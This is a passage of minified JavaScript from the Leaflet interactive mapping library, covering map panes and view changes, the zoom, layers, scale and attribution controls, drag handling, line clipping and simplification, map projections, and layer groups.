e=this.containerPointToLayerPoint(N(t));return this.layerPointToLatLng(e)},latLngToContainerPoint:function(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(Z(t)))},mouseEventToContainerPoint:function(t){return Re(t,this._container)},mouseEventToLayerPoint:function(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng:function(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer:function(t){var e=this._container=Xt(t);if(!e)throw new Error("Map container not found.");if(e._leaflet_id)throw new Error("Map container is already initialized.");ke(e,"scroll",this._onScroll,this),this._containerId=o(e)},_initLayout:function(){var t=this._container;this._fadeAnimated=this.options.fadeAnimation&&pt,ae(t,"leaflet-container"+(bt?" leaflet-touch":"")+(kt?" leaflet-retina":"")+(Q?" leaflet-oldie":"")+(st?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var e=Jt(t,"position");"absolute"!==e&&"relative"!==e&&"fixed"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes:function(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),de(this._mapPane,new M(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(ae(t.markerPane,"leaflet-zoom-hide"),ae(t.shadowPane,"leaflet-zoom-hide"))},_resetView:function(t,e){de(this._mapPane,new M(0,0));var n=!this._loaded;this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset");var i=this._zoom!==e;this._moveStart(i,!1)._move(t,e)._moveEnd(i),this.fire("viewreset"),n&&this.fire("load")},_moveStart:function(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move:function(t,e,n){void 0===e&&(e=this._zoom);var i=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),(i||n&&n.pinch)&&this.fire("zoom",n),this.fire("move",n)},_moveEnd:function(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop:function(){return P(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(t){de(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(t){this._targets={},this._targets[o(this._container)]=this;var e=t?Pe:ke;e(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress keydown keyup",this._handleDOMEvent,this),this.options.trackResize&&e(window,"resize",this._onResize,this),pt&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){P(this._resizeRequest),this._resizeRequest=T((function(){this.invalidateSize({debounceMoveend:!0})}),this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(t,e){for(var n,i=[],r="mouseout"===e||"mouseover"===e,a=t.target||t.srcElement,s=!1;a;){if((n=this._targets[o(a)])&&("click"===e||"preclick"===e)&&!t._simulated&&this._draggableMoved(n)){s=!0;break}if(n&&n.listens(e,!0)){if(r&&!Fe(a,t))break;if(i.push(n),r)break}if(a===this._container)break;a=a.parentNode}return i.length||s||r||!Fe(a,t)||(i=[this]),i},_handleDOMEvent:function(t){if(this._loaded&&!Be(t)){var e=t.type;"mousedown"!==e&&"keypress"!==e&&"keyup"!==e&&"keydown"!==e||ye(t.target||t.srcElement),this._fireDOMEvent(t,e)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(t,n,i){if("click"===t.type){var r=e({},t);r.type="preclick",this._fireDOMEvent(r,r.type,i)}if(!t._stopped&&(i=(i||[]).concat(this._findEventTargets(t,n))).length){var o=i[0];"contextmenu"===n&&o.listens(n,!0)&&Ne(t);var a={originalEvent:t};if("keypress"!==t.type&&"keydown"!==t.type&&"keyup"!==t.type){var s=o.getLatLng&&(!o._radius||o._radius<=10);a.containerPoint=s?this.latLngToContainerPoint(o.getLatLng()):this.mouseEventToContainerPoint(t),a.layerPoint=this.containerPointToLayerPoint(a.containerPoint),a.latlng=s?o.getLatLng():this.layerPointToLatLng(a.layerPoint)}for(var u=0;u<i.length;u++)if(i[u].fire(n,a,!0),a.originalEvent._stopped||!1===i[u].options.bubblingMouseEvents&&-1!==v(this._mouseEvents,n))return}},_draggableMoved:function(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady:function(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos:function(){return pe(this._mapPane)||new M(0,0)},_moved:function(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint:function(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin:function(t,e){var n=this.getSize()._divideBy(2);return this.project(t,e)._subtract(n)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(t,e,n){var i=this._getNewPixelOrigin(n,e);return this.project(t,e)._subtract(i)},_latLngBoundsToNewLayerBounds:function(t,e,n){var i=this._getNewPixelOrigin(n,e);return R([this.project(t.getSouthWest(),e)._subtract(i),this.project(t.getNorthWest(),e)._subtract(i),this.project(t.getSouthEast(),e)._subtract(i),this.project(t.getNorthEast(),e)._subtract(i)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter:function(t,e,n){if(!n)return t;var i=this.project(t,e),r=this.getSize().divideBy(2),o=new D(i.subtract(r),i.add(r)),a=this._getBoundsOffset(o,n,e);return a.round().equals([0,0])?t:this.unproject(i.add(a),e)},_limitOffset:function(t,e){if(!e)return t;var n=this.getPixelBounds(),i=new D(n.min.add(t),n.max.add(t));return t.add(this._getBoundsOffset(i,e))},_getBoundsOffset:function(t,e,n){var i=R(this.project(e.getNorthEast(),n),this.project(e.getSouthWest(),n)),r=i.min.subtract(t.min),o=i.max.subtract(t.max);return new M(this._rebound(r.x,-o.x),this._rebound(r.y,-o.y))},_rebound:function(t,e){return t+e>0?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom:function(t){var e=this.getMinZoom(),n=this.getMaxZoom(),i=pt?this.options.zoomSnap:1;return i&&(t=Math.round(t/i)*i),Math.max(e,Math.min(n,t))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){se(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(t,e){var n=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(n))&&(this.panBy(n,e),!0)},_createAnimProxy:function(){var t=this._proxy=te("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",(function(t){var e=qt,n=this._proxy.style[e];fe(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),n===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()}),this),this.on("load moveend",this._animMoveEnd,this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){ee(this._proxy),this.off("load moveend",this._animMoveEnd,this),delete this._proxy},_animMoveEnd:function(){var t=this.getCenter(),e=this.getZoom();fe(this._proxy,this.project(t,e),this.getZoomScale(e,1))},_catchTransitionEnd:function(t){this._animatingZoom&&t.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(t,e,n){if(this._animatingZoom)return!0;if(n=n||{},!this._zoomAnimated||!1===n.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var i=this.getZoomScale(e),r=this._getCenterOffset(t)._divideBy(1-1/i);return!(!0!==n.animate&&!this.getSize().contains(r))&&(T((function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)}),this),!0)},_animateZoom:function(t,e,n,r){this._mapPane&&(n&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,ae(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:r}),setTimeout(i(this._onZoomTransitionEnd,this),250))},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&se(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),T((function(){this._moveEnd(!0)}),this))}}),He=E.extend({options:{position:"topright"},initialize:function(t){f(this,t)},getPosition:function(){return this.options.position},setPosition:function(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer:function(){return this._container},addTo:function(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),n=this.getPosition(),i=t._controlCorners[n];return ae(e,"leaflet-control"),-1!==n.indexOf("bottom")?i.insertBefore(e,i.firstChild):i.appendChild(e),this._map.on("unload",this.remove,this),this},remove:function(){return this._map?(ee(this._container),this.onRemove&&this.onRemove(this._map),this._map.off("unload",this.remove,this),this._map=null,this):this},_refocusOnMap:function(t){this._map&&t&&t.screenX>0&&t.screenY>0&&this._map.getContainer().focus()}}),Ve=function(t){return new He(t)};Ue.include({addControl:function(t){return t.addTo(this),this},removeControl:function(t){return t.remove(),this},_initControlPos:function(){var t=this._controlCorners={},e="leaflet-",n=this._controlContainer=te("div",e+"control-container",this._container);function i(i,r){var o=e+i+" "+e+r;t[i+r]=te("div",o,n)}i("top","left"),i("top","right"),i("bottom","left"),i("bottom","right")},_clearControlPos:function(){for(var t in this._controlCorners)ee(this._controlCorners[t]);ee(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var $e=He.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(t,e,n,i){return n<i?-1:i<n?1:0}},initialize:function(t,e,n){for(var i in f(this,n),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1,t)this._addLayer(t[i],i);for(i in e)this._addLayer(e[i],i,!0)},onAdd:function(t){this._initLayout(),this._update(),this._map=t,t.on("zoomend",this._checkDisabledLayers,this);for(var e=0;e<this._layers.length;e++)this._layers[e].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(t){return He.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay:function(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer:function(t){t.off("add remove",this._onLayerChange,this);var e=this._getLayer(o(t));return e&&this._layers.splice(this._layers.indexOf(e),1),this._map?this._update():this},expand:function(){ae(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(ae(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):se(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return se(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var t="leaflet-control-layers",e=this._container=te("div",t),n=this.options.collapsed;e.setAttribute("aria-haspopup",!0),ze(e),Le(e);var i=this._section=te("section",t+"-list");n&&(this._map.on("click",this.collapse,this),tt||ke(e,{mouseenter:this.expand,mouseleave:this.collapse},this));var r=this._layersLink=te("a",t+"-toggle",e);r.href="#",r.title="Layers",bt?(ke(r,"click",De),ke(r,"click",this.expand,this)):ke(r,"focus",this.expand,this),n||this.expand(),this._baseLayersList=te("div",t+"-base",i),this._separator=te("div",t+"-separator",i),this._overlaysList=te("div",t+"-overlays",i),e.appendChild(i)},_getLayer:function(t){for(var e=0;e<this._layers.length;e++)if(this._layers[e]&&o(this._layers[e].layer)===t)return this._layers[e]},_addLayer:function(t,e,n){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:n}),this.options.sortLayers&&this._layers.sort(i((function(t,e){return this.options.sortFunction(t.layer,e.layer,t.name,e.name)}),this)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;ne(this._baseLayersList),ne(this._overlaysList),this._layerControlInputs=[];var t,e,n,i,r=0;for(n=0;n<this._layers.length;n++)i=this._layers[n],this._addItem(i),e=e||i.overlay,t=t||!i.overlay,r+=i.overlay?0:1;return this.options.hideSingleBase&&(t=t&&r>1,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none",this},_onLayerChange:function(t){this._handlingClick||this._update();var e=this._getLayer(o(t.target)),n=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;n&&this._map.fire(n,e)},_createRadioElement:function(t,e){var n='<input type="radio" class="leaflet-control-layers-selector" name="'+t+'"'+(e?' checked="checked"':"")+"/>",i=document.createElement("div");return i.innerHTML=n,i.firstChild},_addItem:function(t){var e,n=document.createElement("label"),i=this._map.hasLayer(t.layer);t.overlay?((e=document.createElement("input")).type="checkbox",e.className="leaflet-control-layers-selector",e.defaultChecked=i):e=this._createRadioElement("leaflet-base-layers_"+o(this),i),this._layerControlInputs.push(e),e.layerId=o(t.layer),ke(e,"click",this._onInputClick,this);var r=document.createElement("span");r.innerHTML=" "+t.name;var a=document.createElement("div");return n.appendChild(a),a.appendChild(e),a.appendChild(r),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(n),this._checkDisabledLayers(),n},_onInputClick:function(){var t,e,n=this._layerControlInputs,i=[],r=[];this._handlingClick=!0;for(var o=n.length-1;o>=0;o--)t=n[o],e=this._getLayer(t.layerId).layer,t.checked?i.push(e):t.checked||r.push(e);for(o=0;o<r.length;o++)this._map.hasLayer(r[o])&&this._map.removeLayer(r[o]);for(o=0;o<i.length;o++)this._map.hasLayer(i[o])||this._map.addLayer(i[o]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var t,e,n=this._layerControlInputs,i=this._map.getZoom(),r=n.length-1;r>=0;r--)t=n[r],e=this._getLayer(t.layerId).layer,t.disabled=void 0!==e.options.minZoom&&i<e.options.minZoom||void 0!==e.options.maxZoom&&i>e.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()},_collapse:function(){return this.collapse()}}),Ge=He.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(t){var e="leaflet-control-zoom",n=te("div",e+" leaflet-bar"),i=this.options;return this._zoomInButton=this._createButton(i.zoomInText,i.zoomInTitle,e+"-in",n,this._zoomIn),this._zoomOutButton=this._createButton(i.zoomOutText,i.zoomOutTitle,e+"-out",n,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),n},onRemove:function(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut:function(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton:function(t,e,n,i,r){var o=te("a",n,i);return o.innerHTML=t,o.href="#",o.title=e,o.setAttribute("role","button"),o.setAttribute("aria-label",e),ze(o),ke(o,"click",De),ke(o,"click",r,this),ke(o,"click",this._refocusOnMap,this),o},_updateDisabled:function(){var t=this._map,e="leaflet-disabled";se(this._zoomInButton,e),se(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMinZoom())&&ae(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMaxZoom())&&ae(this._zoomInButton,e)}});Ue.mergeOptions({zoomControl:!0}),Ue.addInitHook((function(){this.options.zoomControl&&(this.zoomControl=new Ge,this.addControl(this.zoomControl))}));var qe=He.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(t){var e=te("div","leaflet-control-scale"),n=this.options;return this._addScales(n,"leaflet-control-scale-line",e),t.on(n.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),e},onRemove:function(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(t,e,n){t.metric&&(this._mScale=te("div",e,n)),t.imperial&&(this._iScale=te("div",e,n))},_update:function(){var t=this._map,e=t.getSize().y/2,n=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(n)},_updateScales:function(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric:function(t){var e=this._getRoundNum(t),n=e<1e3?e+" m":e/1e3+" km";this._updateScale(this._mScale,n,e/t)},_updateImperial:function(t){var e,n,i,r=3.2808399*t;r>5280?(e=r/5280,n=this._getRoundNum(e),this._updateScale(this._iScale,n+" mi",n/e)):(i=this._getRoundNum(r),this._updateScale(this._iScale,i+" ft",i/r))},_updateScale:function(t,e,n){t.style.width=Math.round(this.options.maxWidth*n)+"px",t.innerHTML=e},_getRoundNum:function(t){var e=Math.pow(10,(Math.floor(t)+"").length-1),n=t/e;return e*(n=n>=10?10:n>=5?5:n>=3?3:n>=2?2:1)}}),Ke=He.extend({options:{position:"bottomright",prefix:'<a href="https://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(t){f(this,t),this._attributions={}},onAdd:function(t){for(var e in t.attributionControl=this,this._container=te("div","leaflet-control-attribution"),ze(this._container),t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),this._container},setPrefix:function(t){return this.options.prefix=t,this._update(),this},addAttribution:function(t){return t?(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update(),this):this},removeAttribution:function(t){return t?(this._attributions[t]&&(this._attributions[t]--,this._update()),this):this},_update:function(){if(this._map){var t=[];for(var e in this._attributions)this._attributions[e]&&t.push(e);var n=[];this.options.prefix&&n.push(this.options.prefix),t.length&&n.push(t.join(", ")),this._container.innerHTML=n.join(" | ")}}});Ue.mergeOptions({attributionControl:!0}),Ue.addInitHook((function(){this.options.attributionControl&&(new Ke).addTo(this)})),He.Layers=$e,He.Zoom=Ge,He.Scale=qe,He.Attribution=Ke,Ve.layers=function(t,e,n){return new $e(t,e,n)},Ve.zoom=function(t){return new Ge(t)},Ve.scale=function(t){return new qe(t)},Ve.attribution=function(t){return new Ke(t)};var Qe=E.extend({initialize:function(t){this._map=t},enable:function(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});Qe.addTo=function(t,e){return t.addHandler(e,this),this};var Xe,Je={Events:O},tn=bt?"touchstart mousedown":"mousedown",en={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},nn={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},rn=C.extend({options:{clickTolerance:3},initialize:function(t,e,n,i){f(this,i),this._element=t,this._dragStartTarget=e||t,this._preventOutline=n},enable:function(){this._enabled||(ke(this._dragStartTarget,tn,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(rn._dragging===this&&this.finishDrag(),Pe(this._dragStartTarget,tn,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(t){if(!t._simulated&&this._enabled&&(this._moved=!1,!oe(this._element,"leaflet-zoom-anim")&&!(rn._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches)&&(rn._dragging=this,this._preventOutline&&ye(this._element),_e(),Ft(),!this._moving))){this.fire("down");var e=t.touches?t.touches[0]:t,n=be(this._element);this._startPoint=new M(e.clientX,e.clientY),this._parentScale=we(n),ke(document,nn[t.type],this._onMove,this),ke(document,en[t.type],this._onUp,this)}},_onMove:function(t){if(!t._simulated&&this._enabled)if(t.touches&&t.touches.length>1)this._moved=!0;else{var e=t.touches&&1===t.touches.length?t.touches[0]:t,n=new M(e.clientX,e.clientY)._subtract(this._startPoint);(n.x||n.y)&&(Math.abs(n.x)+Math.abs(n.y)<this.options.clickTolerance||(n.x/=this._parentScale.x,n.y/=this._parentScale.y,Ne(t),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=pe(this._element).subtract(n),ae(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof window.SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),ae(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(n),this._moving=!0,P(this._animRequest),this._lastEvent=t,this._animRequest=T(this._updatePosition,this,!0)))}},_updatePosition:function(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),de(this._element,this._newPos),this.fire("drag",t)},_onUp:function(t){!t._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){for(var t in se(document.body,"leaflet-dragging"),this._lastTarget&&(se(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),nn)Pe(document,nn[t],this._onMove,this),Pe(document,en[t],this._onUp,this);ve(),Yt(),this._moved&&this._moving&&(P(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,rn._dragging=!1}});function on(t,e){if(!e||!t.length)return t.slice();var n=e*e;return t=function(t,e){var n=t.length,i=new(typeof Uint8Array!==void 0+""?Uint8Array:Array)(n);i[0]=i[n-1]=1,function t(e,n,i,r,o){var a,s,u,l=0;for(s=r+1;s<=o-1;s++)(u=hn(e[s],e[r],e[o],!0))>l&&(a=s,l=u);l>i&&(n[a]=1,t(e,n,i,r,a),t(e,n,i,a,o))}(t,i,e,0,n-1);var r,o=[];for(r=0;r<n;r++)i[r]&&o.push(t[r]);return o}(t=function(t,e){for(var n=[t[0]],i=1,r=0,o=t.length;i<o;i++)cn(t[i],t[r])>e&&(n.push(t[i]),r=i);return r<o-1&&n.push(t[o-1]),n}(t,n),n)}function an(t,e,n){return Math.sqrt(hn(t,e,n,!0))}function sn(t,e,n,i,r){var o,a,s,u=i?Xe:ln(t,n),l=ln(e,n);for(Xe=l;;){if(!(u|l))return[t,e];if(u&l)return!1;s=ln(a=un(t,e,o=u||l,n,r),n),o===u?(t=a,u=s):(e=a,l=s)}}function un(t,e,n,i,r){var o,a,s=e.x-t.x,u=e.y-t.y,l=i.min,c=i.max;return 8&n?(o=t.x+s*(c.y-t.y)/u,a=c.y):4&n?(o=t.x+s*(l.y-t.y)/u,a=l.y):2&n?(o=c.x,a=t.y+u*(c.x-t.x)/s):1&n&&(o=l.x,a=t.y+u*(l.x-t.x)/s),new M(o,a,r)}function ln(t,e){var n=0;return t.x<e.min.x?n|=1:t.x>e.max.x&&(n|=2),t.y<e.min.y?n|=4:t.y>e.max.y&&(n|=8),n}function cn(t,e){var n=e.x-t.x,i=e.y-t.y;return n*n+i*i}function hn(t,e,n,i){var r,o=e.x,a=e.y,s=n.x-o,u=n.y-a,l=s*s+u*u;return l>0&&((r=((t.x-o)*s+(t.y-a)*u)/l)>1?(o=n.x,a=n.y):r>0&&(o+=s*r,a+=u*r)),s=t.x-o,u=t.y-a,i?s*s+u*u:new M(o,a)}function fn(t){return!_(t[0])||"object"!==typeof t[0][0]&&"undefined"!==typeof t[0][0]}function dn(t){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),fn(t)}var pn={simplify:on,pointToSegmentDistance:an,closestPointOnSegment:function(t,e,n){return hn(t,e,n)},clipSegment:sn,_getEdgeIntersection:un,_getBitCode:ln,_sqClosestPointOnSegment:hn,isFlat:fn,_flat:dn};function mn(t,e,n){var i,r,o,a,s,u,l,c,h,f=[1,4,2,8];for(r=0,l=t.length;r<l;r++)t[r]._code=ln(t[r],e);for(a=0;a<4;a++){for(c=f[a],i=[],r=0,o=(l=t.length)-1;r<l;o=r++)s=t[r],u=t[o],s._code&c?u._code&c||((h=un(u,s,c,e,n))._code=ln(h,e),i.push(h)):(u._code&c&&((h=un(u,s,c,e,n))._code=ln(h,e),i.push(h)),i.push(s));t=i}return t}var _n={clipPolygon:mn},vn={project:function(t){return new M(t.lng,t.lat)},unproject:function(t){return new A(t.y,t.x)},bounds:new D([-180,-90],[180,90])},yn={R:6378137,R_MINOR:6356752.314245179,bounds:new D([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(t){var e=Math.PI/180,n=this.R,i=t.lat*e,r=this.R_MINOR/n,o=Math.sqrt(1-r*r),a=o*Math.sin(i),s=Math.tan(Math.PI/4-i/2)/Math.pow((1-a)/(1+a),o/2);return i=-n*Math.log(Math.max(s,1e-10)),new M(t.lng*e*n,i)},unproject:function(t){for(var e,n=180/Math.PI,i=this.R,r=this.R_MINOR/i,o=Math.sqrt(1-r*r),a=Math.exp(-t.y/i),s=Math.PI/2-2*Math.atan(a),u=0,l=.1;u<15&&Math.abs(l)>1e-7;u++)e=o*Math.sin(s),e=Math.pow((1-e)/(1+e),o/2),s+=l=Math.PI/2-2*Math.atan(a*e)-s;return new A(s*n,t.x*n/i)}},gn={LonLat:vn,Mercator:yn,SphericalMercator:Y},bn=e({},F,{code:"EPSG:3395",projection:yn,transformation:function(){var t=.5/(Math.PI*yn.R);return U(t,.5,-t,.5)}()}),wn=e({},F,{code:"EPSG:4326",projection:vn,transformation:U(1/180,1,-1/180,.5)}),xn=e({},B,{projection:vn,transformation:U(1,0,-1,0),scale:function(t){return Math.pow(2,t)},zoom:function(t){return Math.log(t)/Math.LN2},distance:function(t,e){var n=e.lng-t.lng,i=e.lat-t.lat;return Math.sqrt(n*n+i*i)},infinite:!0});B.Earth=F,B.EPSG3395=bn,B.EPSG3857=H,B.EPSG900913=V,B.EPSG4326=wn,B.Simple=xn;var kn=C.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(t){return t.addLayer(this),this},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(t){return t&&t.removeLayer(this),this},getPane:function(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget:function(t){return this._map._targets[o(t)]=this,this},removeInteractiveTarget:function(t){return delete this._map._targets[o(t)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(t){var e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){var n=this.getEvents();e.on(n,this),this.once("remove",(function(){e.off(n,this)}),this)}this.onAdd(e),this.getAttribution&&e.attributionControl&&e.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),e.fire("layeradd",{layer:this})}}});Ue.include({addLayer:function(t){if(!t._layerAdd)throw new Error("The provided object is not a Layer.");var e=o(t);return this._layers[e]||(this._layers[e]=t,t._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this},removeLayer:function(t){var e=o(t);return this._layers[e]?(this._loaded&&t.onRemove(this),t.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(t.getAttribution()),delete this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null,this):this},hasLayer:function(t){return!!t&&o(t)in this._layers},eachLayer:function(t,e){for(var n in this._layers)t.call(e,this._layers[n]);return this},_addLayers:function(t){for(var e=0,n=(t=t?_(t)?t:[t]:[]).length;e<n;e++)this.addLayer(t[e])},_addZoomLimit:function(t){!isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[o(t)]=t,this._updateZoomLevels())},_removeZoomLimit:function(t){var e=o(t);this._zoomBoundLayers[e]&&(delete this._zoomBoundLayers[e],this._updateZoomLevels())},_updateZoomLevels:function(){var t=1/0,e=-1/0,n=this._getZoomSpan();for(var i in this._zoomBoundLayers){var r=this._zoomBoundLayers[i].options;t=void 0===r.minZoom?t:Math.min(t,r.minZoom),e=void 0===r.maxZoom?e:Math.max(e,r.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,n!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});var Tn=kn.extend({initialize:function(t,e){var n,i;if(f(this,e),this._layers={},t)for(n=0,i=t.length;n<i;n++)this.addLayer(t[n])},addLayer:function(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer:function(t){var e=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[e]&&this._map.removeLayer(this._layers[e]),delete 